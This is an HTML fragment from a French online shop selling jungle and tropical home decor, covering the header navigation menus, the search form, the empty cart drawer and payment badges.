          ><img src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500" alt="Boutique Déco Exotique - Tropicale - Jungle" srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=50 50w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=100 100w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=150 150w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=200 200w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=250 250w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=300 300w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=400 400w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500 500w" width="200" height="87.99999999999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-decoration"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Décoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-decoration-stickers"
                                  href="/collections/stickers-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stickers 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-affiche-poster"
                                  href="/collections/affiche-poster-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Affiche &amp; Poster 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-objet-deco"
                                  href="/collections/objet-deco-exotique"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Objet déco
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-tenture-murale"
                                  href="/collections/tenture-murale"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tenture Murale
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-serre-livre"
                                  href="/collections/serre-livre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Serre Livre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-mur-vegetal-interieur"
                    href="/collections/mur-vegetal-artificiel"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mur Végétal Intérieur</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-papier-peint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Papier peint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-jungle"
                                  href="/collections/papier-peint-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-tropical"
                                  href="/collections/papier-peint-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-luminaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Luminaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-luminaire-abat-jour"
                                  href="/collections/abat-jour-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Abat jour
                                </a></li><li>
                                <a
                                  id="HeaderMenu-luminaire-suspension"
                                  href="/collections/suspension-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suspension
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-linge-de-maison"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Linge de Maison</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-jungle"
                                  href="/collections/rideau-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-tropical"
                                  href="/collections/rideau-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-tapis-jungle"
                                  href="/collections/tapis-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tapis Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-jungle"
                                  href="/collections/housse-de-couette-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-tropical"
                                  href="/collections/housse-de-couette-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-jungle"
                                  href="/collections/coussin-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-tropical"
                                  href="/collections/coussin-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-linge-de-table"
                                  href="/collections/linge-de-table"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Linge de Table
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-de-la-table"
                    href="/collections/art-de-la-table-exotique"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art de la Table</span>
                  </a></li><li><a
                    id="HeaderMenu-idees-cadeaux"
                    href="/collections/idee-cadeau"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Idées Cadeaux</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-deco-anniversaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                              class="header__active-menu-item"
                            
                          >Déco Anniversaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-jungle"
                                  href="/collections/deco-anniversaire-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-tropical"
                                  href="/collections/deco-anniversaire-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link mega-menu__link--active"
                                  
                                    aria-current="page"
                                  
                                >
                                  Déco Anniversaire Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Déco Exotique",
    
      "logo": "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/fr.pinterest.com\/decoexotique\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-exotique.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 article
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
